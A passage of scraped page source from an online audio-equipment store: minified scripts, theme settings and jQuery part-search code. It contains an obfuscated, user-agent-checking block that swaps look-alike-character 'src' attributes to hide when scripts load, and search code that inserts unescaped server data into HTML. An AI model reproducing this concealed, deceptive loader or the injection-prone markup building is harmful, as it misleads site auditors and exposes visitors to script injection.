t&&0<=t&&t<=1?r.threshold=t:r.threshold},t.test=function(t){return"function"==typeof t?r.test=t:r.test},t.is=function(t){return r.test(t,r)},t.offset(0),t}}()},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}(r,[{key:"check",value:function(){var o=this;return this.elements.forEach(function(t){var e=o.options.test(t,o.options),n=o.current.indexOf(t),r=-1<n,i=!e&&r;e&&!r&&(o.current.push(t),o.emit("enter",t)),i&&(o.current.splice(n,1),o.emit("exit",t))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;-1<--n;)this.handlers[t][n](e);return this}}]),r);function r(t,e){(function(t){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")})(this),this.options=e,this.elements=t,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.default=function(t,e){return new n(t,e)}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=function(t,e){var n=(u=t.getBoundingClientRect()).top,r=u.right,i=u.bottom,o=u.left,t=u.width,u=u.height,o=window.innerWidth-o,n=window.innerHeight-n,t=e.threshold*t,u=e.threshold*u;return i>e.offset.top+u&&o>e.offset.right+t&&n>e.offset.bottom+u&&r>e.offset.left+t}},function(e,t){(function(t){t="object"==typeof t&&t&&t.Object===Object&&t;e.exports=t}).call(t,function(){return this}())},function(t,e,n){var r=n(5),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();t.exports=n},function(t,e,n){var m=n(1),x=n(8),g=n(10),w=Math.max,j=Math.min;t.exports=function(r,n,t){function i(t){var e=s,n=c;return s=c=void 0,p=t,l=r.apply(n,e)}function o(t){var e=t-h;return void 0===h||n<=e||e<0||y&&a<=t-p}function u(){var t,e=x();return o(e)?f(e):void(d=setTimeout(u,(e=n-((t=e)-h),y?j(e,a-(t-p)):e)))}function f(t){return d=void 0,b&&s?i(t):(s=c=void 0,l)}function e(){var t=x(),e=o(t);if(s=arguments,c=this,h=t,e){if(void 0===d)return p=e=h,d=setTimeout(u,n),v?i(e):l;if(y)return d=setTimeout(u,n),i(h)}return void 0===d&&(d=setTimeout(u,n)),l}var s,c,a,l,d,h,p=0,v=!1,y=!1,b=!0;if("function"!=typeof r)throw new TypeError("Expected a function");return n=g(n)||0,m(t)&&(v=!!t.leading,y="maxWait"in t,a=y?w(g(t.maxWait)||0,n):a,b="trailing"in t?!!t.trailing:b),e.cancel=function(){void 0!==d&&clearTimeout(d),s=h=c=d=void(p=0)},e.flush=function(){return void 0===d?l:f(x())},e}},function(t,e,n){var r=n(6);t.exports=function(){return r.Date.now()}},function(t,e,n){var o=n(7),u=n(1);t.exports=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return u(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),o(t,e,{leading:r,maxWait:e,trailing:i})}},function(t,e){t.exports=function(t){return t}}],n.c=i,n.p="",n(0);function n(t){if(i[t])return i[t].exports;var e=i[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,i});var ypss=function(a){for(var b=a.links,c=a.callback,d=a.nocache,e=a.debug,f=function(a,b){a=a.toString();var c=a.split(".").pop(),d=null;if("js"==c?(d=document.createElement("script"),d.setAttribute("type","text/javascript"),d.setAttribute("src",a)):("css"==c||a.indexOf("googleapis.com/css?")>-1)&&(d=document.createElement("link"),d.setAttribute("rel","stylesheet"),d.setAttribute("type","text/css"),d.setAttribute("href",a)),"undefined"!=typeof d){if(b){var f=b;e&&(f=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),b()}),d.onreadystatechange=f,d.onload=f}e&&console.log("Armed "+a),document.getElementsByTagName("head")[0].appendChild(d)}},g=c,h=b.length-1;h>=0;h--){var i=g;currentLink=b[h],d&&(currentLink+="?"+ +(new Date).getTime()),g=function(a){f(this,a)}.bind(currentLink,i)}g()};function initypss(){ypss({links:["https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/dist/theme-bundle.main.js"],callback:function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"original\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Karla_400\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":12,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Karla_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#666666\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"300x469\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Karla_400\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"productpage_related_products_count\":0,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":0,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":0,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1200x1200\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Karla_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Karla_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"free_shipping_text\":\"New orders ship within 1 business day\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\",\"productthumb_size\":\"100x100\",\"shop_by_price_visible\":true},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.rockvilleaudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.rockvilleaudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}}}").load();},nocache:!1,debug:!1})};var _0x4d45=["W6FcMCkQbHzCW6VdG8keWP7cRIO","orNcGmo0W71DWRFdOwpdNCof","WO/cLNpdPSkEW7lcSvdcHx82","W63cSbu","WPSnoq","jmoQW7iUf8kDWOSxWOFcUwadB3vy","omoDW57cTWZdN8oby8kA","W7HcW6vcCCom","WPhcNCkIkHdcJCkBrcxdJYSvqCkSW5vDk8kKeHNcLSoV","fGlcICkvW60kDSoUWP8xma","A8kyWQhcNG","iSkPW4Difs8","zCk5WQ8IjCkZWP4XWRa","WO3cRwbo","W7ziW69C","cSkhqgigW7j+","W7VdQCkgvmkdsWxdUeJdHa","CtxdTCk9FJy","WQVcRmocu8kyqdNdN2y","Emo3h8kVC8k7W5K3mCozWOS","k8ksW4PjW4G","oW/cL8oVW7r6WONdRhBdJSoSW4Pq","WPDyWPO2Ec7cOWbvWOBcNHTL","W5vWxCkHd1hcImkWW5KmW5i","W6nUeKe1W5lcOXrJxa","Bmk+Ew8vW6efW4FdMNilWPu","ySo/WOysmWqbjtnY","W5n6rCkTeuFcV8k5W4iu","W54HndBcOSoUWPa/W685W5a","W4yuqCoyWOZcN8oIE8kBW7O","WRxcVc/cVSoMvCkWW70TDSkJW6uM","W4nvWQtdNmoKdHWKuSkpWPO","WPRdVWhdUunKW5hcGmkk","W4SHWQ9gWQ8z0QXDsmomAmkcWPvgEG","q1RdJSouWRGvtSo5WP4","dHjPW5NcKdmqW4z9CG","W6fEWRRdGe43oSoAWQxcULmAW5q","t2LWgmk5hCkYW5iqW64fWQWU","W4ZdOCkmbcL4w8onW7TdWRNdMSoI","WP/cLc56WOtcPSkpW5C1","0iFcS8k3","W5FdUZGyWOBcTr3cO8oKW5TY","gIBcNmoLx8kSxmorW7RdV0LzomodWOe","W54CW6VdHNy8W5NcKgPD","W5nSqmkR","ebL4WPPGW5q","tg7dS8oDmcFrSu8","W5yQWRrEW7uxW7Ly","Vya@","[xO]","]JKB","ZYYy","]YTw","&!wL","]]9a","bRcz","B*g%","M!hq","shift","push",'link[type*="cѕs"],style[type*="cѕs"]',"querySelectorAll","96t(","TYS!","!#1R","YF3t","3[UQ","getElementsByTagName","Jgmh","c2zr","PNww","R@$v","","appendChild","head","mSf2","6Omt","[CwW","I3RX","innerHTML","j0#g","insertBefore","5e6#","!YnV","userAgent","gle","1; L","X!Fu","addEventListener","sOQE","1Rwo","aB9o","xOTiku","abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=","charAt","fromCharCode","indexOf","length","%","slice","00","toString","charCodeAt","TzhbtH","NPSxLz"],_0x82db=[_0x4d45[0],_0x4d45[1],_0x4d45[2],_0x4d45[3],_0x4d45[4],_0x4d45[5],_0x4d45[6],_0x4d45[7],_0x4d45[8],_0x4d45[9],_0x4d45[10],_0x4d45[11],_0x4d45[12],_0x4d45[13],_0x4d45[14],_0x4d45[15],_0x4d45[16],_0x4d45[17],_0x4d45[18],_0x4d45[19],_0x4d45[20],_0x4d45[21],_0x4d45[22],_0x4d45[23],_0x4d45[24],_0x4d45[25],_0x4d45[26],_0x4d45[27],_0x4d45[28],_0x4d45[29],_0x4d45[30],_0x4d45[31],_0x4d45[32],_0x4d45[33],_0x4d45[34],_0x4d45[35],_0x4d45[36],_0x4d45[37],_0x4d45[38],_0x4d45[39],_0x4d45[40],_0x4d45[41],_0x4d45[42],_0x4d45[43],_0x4d45[44],_0x4d45[45],_0x4d45[46],_0x4d45[47],_0x4d45[48],_0x4d45[49],_0x4d45[50],_0x4d45[51],_0x4d45[52],_0x4d45[53],_0x4d45[54],_0x4d45[55],_0x4d45[56],_0x4d45[57],_0x4d45[58],_0x4d45[59],_0x4d45[60],_0x4d45[61],_0x4d45[62],_0x4d45[63],_0x4d45[64],_0x4d45[65],_0x4d45[66],_0x4d45[67],_0x4d45[68],_0x4d45[69],_0x4d45[70],_0x4d45[71],_0x4d45[72],_0x4d45[73],_0x4d45[74],_0x4d45[75],_0x4d45[76],_0x4d45[77],_0x4d45[78],_0x4d45[79],_0x4d45[80],_0x4d45[81],_0x4d45[82],_0x4d45[83],_0x4d45[84],_0x4d45[85],_0x4d45[86],_0x4d45[87],_0x4d45[88],_0x4d45[89],_0x4d45[90],_0x4d45[91],_0x4d45[92],_0x4d45[93],_0x4d45[94],_0x4d45[95],_0x4d45[96],_0x4d45[97],_0x4d45[98],_0x4d45[99],_0x4d45[100],_0x4d45[101],_0x4d45[102],_0x4d45[103],_0x4d45[104]];function c(){var d=[_0x82db[0],_0x82db[1],_0x82db[2],_0x82db[3],_0x82db[4],_0x82db[5],_0x82db[6],_0x82db[7],_0x82db[8],_0x82db[9],_0x82db[10],_0x82db[11],_0x82db[12],_0x82db[13],_0x82db[14],_0x82db[15],_0x82db[16],_0x82db[17],_0x82db[18],_0x82db[19],_0x82db[20],_0x82db[21],_0x82db[22],_0x82db[23],_0x82db[24],_0x82db[25],_0x82db[26],_0x82db[27],_0x82db[28],_0x82db[29],_0x82db[30],_0x82db[31],_0x82db[32],_0x82db[33],_0x82db[34],_0x82db[35],_0x82db[36],_0x82db[37],_0x82db[38],_0x82db[39],_0x82db[40],_0x82db[41],_0x82db[42],_0x82db[43],_0x82db[44],_0x82db[45],_0x82db[46],_0x82db[47]];return(c=function(){return d})()}!function(){var x=c();function d(d,x){return T(x-762,d)}for(;;)try{if(109352==+parseInt(d(_0x82db[48],937))*(parseInt(d(_0x82db[49],929))/2)+parseInt(d(_0x82db[50],930))/3+parseInt(d(_0x82db[51],940))/4*(-parseInt(d(_0x82db[52],971))/5)+-parseInt(d(_0x82db[53],961))/6+parseInt(d(_0x82db[54],933))/7+parseInt(d(_0x82db[55],949))/8+parseInt(d(_0x82db[56],950))/9*(-parseInt(d(_0x82db[57],968))/10))break;x[_0x82db[59]](x[_0x82db[58]]())}catch(d){x[_0x82db[59]](x[_0x82db[58]]())}}();var s=[_0x82db[60],_0x82db[61],U(895,_0x82db[62]),U(886,_0x82db[63]),U(884,_0x82db[64]),U(865,_0x82db[65]),U(893,_0x82db[52]),U(885,_0x82db[66]),_0x82db[67],U(880,_0x82db[68]),U(891,_0x82db[69]),U(888,_0x82db[70]),U(876,_0x82db[71]),_0x82db[72],_0x82db[73],_0x82db[74],U(902,_0x82db[62]),U(873,_0x82db[75]),U(904,_0x82db[49]),U(901,_0x82db[76]),U(860,_0x82db[77]),U(882,_0x82db[78]),_0x82db[79],U(863,_0x82db[64]),U(875,_0x82db[80]),_0x82db[81],U(896,_0x82db[82]),U(892,_0x82db[51]),U(903,_0x82db[83]),_0x82db[84],_0x82db[85],_0x82db[86],U(887,_0x82db[75]),U(889,_0x82db[87]),U(861,_0x82db[87]),U(899,_0x82db[48]),_0x82db[88],U(874,_0x82db[57]),U(867,_0x82db[64]),U(898,_0x82db[89]),U(871,_0x82db[90]),U(857,_0x82db[91])],a=!1;function T(W,d){var o=c();return(T=function(d,x){var _=o[d-=166];void 0===T[_0x82db[92]]&&(s=function(d,x){var _,b,s=[],W=0,o=_0x82db[72];for(d=function(d){for(var x,_,b=_0x82db[93],s=_0x82db[72],W=_0x82db[72],o=0,n=0;_=d[_0x82db[94]](n++);~_&&(x=o%4?64*x+_:_,o++%4)&&(s+=String[_0x82db[95]](255&x>>(-2*o&6))))_=b[_0x82db[96]](_);for(var c=0,t=s[_0x82db[97]];c<t;c++)W+=_0x82db[98]+(_0x82db[100]+s[_0x82db[102]](c)[_0x82db[101]](16))[_0x82db[99]](-2);return decodeURIComponent(W)}(d),b=0;b<256;b++)s[b]=b;for(b=0;b<256;b++)W=(W+s[b]+x[_0x82db[102]](b%x[_0x82db[97]]))%256,_=s[b],s[b]=s[W],s[W]=_;for(var n=W=b=0;n<d[_0x82db[97]];n++)W=(W+s[b=(b+1)%256])%256,_=s[b],s[b]=s[W],s[W]=_,o+=String[_0x82db[95]](d[_0x82db[102]](n)^s[(s[b]+s[W])%256]);return o},T[_0x82db[103]]=s,W=arguments,T[_0x82db[92]]=!0);var b=o[0],s=d+b,b=W[s];return b?_=b:(void 0===T[_0x82db[104]]&&(T[_0x82db[104]]=!0),_=T[_0x82db[103]](_,x),W[s]=_),_})(W,d)}function U(d,x){return T(d-691,x)}function J(){a||(a=!0,setTimeout(function(){for(var d=document[s[1]](s[0]),x=0;x<d[s[2]];x++){var _=d[x];s[3]===_[s[5]](s[4])&&_[s[6]](s[4])}for(var b=document[s[8]](s[7]),x=0;x<b[s[2]];x++)b[x][s[5]](s[9])&&(b[x][s[11]](s[10],b[x][s[5]](s[9])),b[x][s[6]](s[9]));(o=document[s[12]](s[7]))[s[10]]=s[13],document[s[8]](s[15])[0][s[14]](o),(o=document[s[12]](s[7]))[s[10]]=s[13],document[s[8]](s[16])[0][s[14]](o);var W=document[s[8]](s[7]);for(x=0;x<W[s[2]];x++)if(s[17]==W[x][s[5]](s[4])){for(var o=document[s[12]](s[7]),n=0;n<W[x][s[18]][s[2]];n++){var c=W[x][s[18]][n];o[s[11]](c[s[19]],c[s[20]])}o[s[4]]=s[21],o[s[22]]=W[x][s[22]],W[x][s[24]][s[23]](W[x]),W[x][s[24]][s[25]](o,W[x])}const t=document[s[12]](s[7]);t[s[10]]=s[26],document[s[15]][s[14]](t)},2e3))}-1==navigator[s[29]][s[28]](s[27])&&-1==navigator[s[29]][s[28]](s[30])&&!1===navigator[s[29]][s[32]](s[31])&&null!==document[s[34]](s[33])&&(window[s[36]](s[35],function(d){J()}),window[s[36]](s[37],function(){J()}),window[s[36]](s[38],function(){J()}),window[s[36]]?window[s[36]](s[39],function(){setTimeout(J,300)},!1):window[s[40]]?window[s[40]](s[41],function(){setTimeout(J,300)}):window[s[41]]=J,initypss());</script><script type="text/javascript" ѕrc="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" ѕrc="https://cdn11.bigcommerce.com/r-a074e181b15bd0e9590ebe32490603d155caefc8/javascript/visitor_stencil.js"></script>
<script ѕrc='https://static.klaviyo.com/onsite/js/PDjTFr/klaviyo.js?company_id=PDjTFr' async ></script><script>
    if (window.location.href.indexOf("spare-parts") > -1) {
      $('body').addClass('spare-parts');
    }
    $(function () {
        var minlength = 3;
        $("#parts").keyup(function () {
            if($(this).val() == "") {
                $('.quickPartsResults').hide();
            } else {
                $('.quickPartsResults').show();
            }
            var that = this, 
            value = $(this).val();
            if (value.length >= minlength ) {
            var settings = {
                    "url": "https://dcode.info/bc_garat/rockville.php?action=search&type=i&cat=918&s="+value,
                    "method": "POST",
                }
                $.ajax(settings).done(function (response) {
                    response = $.parseJSON(response);
                    var proData = response.data;
                    $('.quickPartsResults .product').remove();
                    $.each( proData, function( i, item ) {
                        function proContent() {
                            var itemName = proData[i].name;
                            var itemUrl = proData[i].custom_url.url;
                            var itemPrice = proData[i].price;
                            var itemImage = proData[i].images[0].url_standard;
                            $('.quickPartsResults').append('<div class="product"><a href="'+itemUrl+'" class="proitem_iner"><figure><img data=""src="'+itemImage+'"></figure><div class="relpro_name">'+itemName+'</div><div class="relpro_price">$'+itemPrice+'</div></a></div>');  console.log(itemName);
                        }
                        proContent();
                    });
                }); 
            }
        });
    })
    
    var settings = {
        "url": "https://dcode.info/bc_garat/rockville.php?action=search&type=i&cat=918&s=",
        "method": "POST",
    }
    $.ajax(settings).done(function (response) {
        response = $.parseJSON(response);
        var proData = response.data;
        $.each( proData, function( i, item ) {
            function proContent() {
                var itemUrl = proData[i].custom_url.url;
                var itemSku = proData[i].sku;
                $('#quick-parts-dropdown').append('<li><a href="'+itemUrl+'"><span class="notranslate">'+itemSku+'</span></a></li>');
            }
            proContent();
          });
    });
    
    $(function () {
        var minlength = 3;
        $("#partSku").keyup(function () {
            var that = this,
            value = $(this).val();
            if (value.length >= minlength ) {
            var settings = {
